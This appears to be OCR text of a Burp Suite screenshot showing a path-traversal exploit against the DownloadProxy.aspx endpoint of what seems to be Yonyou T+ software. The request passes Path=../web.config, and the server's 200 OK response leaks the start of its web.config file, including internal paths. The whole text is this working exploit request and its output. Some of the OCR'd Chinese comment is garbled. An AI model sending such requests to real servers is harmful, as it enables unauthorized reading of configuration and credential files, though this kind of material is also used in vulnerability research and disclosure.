 Request
Pretty Raw Hex \n
1 GET /tplus/SM/DTS/DownloadProxy.aspx?preload=1&Path=../web.config
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-AjaxPro-Method: GetCompanyNameandAQD
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 28 May 2023 09:43:06 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 Set-Cookie: ASP.NET_SessionId=1ehgnak0xwggldolki0rry2s; path=/;
HttpOnly; SameSite=Lax
8 Content-Disposition: attachment;filename=../web.config
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 Date: Mon, 29 May 2023 09:43:06 GMT
12 Connection: close
13 Content-Length: 19824
14
15 <?xml version="1.0"?>
16 <!--
17 注意: 除了手动编辑此文件以外，您还可以使用
18 Web 管理工具来配置应用程序的设置。可以使?Visual Studio �中的
19 “网站?>�“Asp.Net 配置”选项?
20 �设置和注释的完整列表?
21 machine.config.comments �中，该文件通常位于
22 \Windows\Microsoft.Net\Framework\v2.x\Config ?
23 -->
24 <configuration>
25 <appSettings file="AccountOptionValidators.config">
26 <add key="BaseFilePath" value="
E:\tong11_vss_workingFolder\YYJC_Tong\Comp_Tong11.0\src\T2007
\" />
27 <add key="SYSTEMDB" value="" />
28 <add key="ProductInfo" value="" />